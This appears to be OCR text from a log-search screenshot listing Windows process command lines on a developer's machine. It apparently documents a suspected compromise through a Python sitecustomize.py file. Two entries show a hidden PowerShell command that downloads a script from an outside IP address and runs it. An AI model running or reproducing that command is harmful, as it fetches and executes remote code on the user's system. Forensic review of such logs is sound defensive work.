 7 events (8/13/20 12:25:55.000 PM to 7/31/26 8:21:52.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (7) Visualization
20 Per Page Format Preview
_time CommandLine
2026-02-02 01:18:10 powershell.exe -NoProfile -WindowStyle Hidden -Command "IEX ((new-object net.webclient).downloadstring('http://54.93.78.216:80/a'))"
2026-02-02 01:17:01 powershell.exe -NoProfile -WindowStyle Hidden -Command "IEX ((new-object net.webclient).downloadstring('http://54.93.78.216:80/a'))"
2026-02-02 01:17:00 "C:\Users\michelvic\AppData\Local\Programs\Python\Python312\python.exe" c:/Users/michelvic/torch-inference-stack/training/train.py
2026-02-02 01:15:51 C:\Users\michelvic\AppData\Local\Programs\Python\Python312\python.exe c:\Users\michelvic\.vscode\extensions\ms-python.python-2026.0.0-win32-
x64\python_files\lib\jedilsp\jedi\inference\compiled\subprocess\__main__.py c:\Users\michelvic\.vscode\extensions\ms-python.python-2026.0.0-win32-x64\python_files\lib\jedilsp 3.12.9
2026-02-02 01:15:43 C:\Windows\system32\cmd.exe /c "ver"
2026-02-02 01:15:27 C:\Users\michelvic\AppData\Local\Programs\Python\Python312\python.exe c:\Users\michelvic\.vscode\extensions\ms-python.python-2026.0.0-win32-x64\python_files\run-jedi-language-server.py
2026-02-01 13:05:03 "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\michelvic\AppData\Local\Programs\Python\Python312\Lib\site-packages\sitecustomize.py"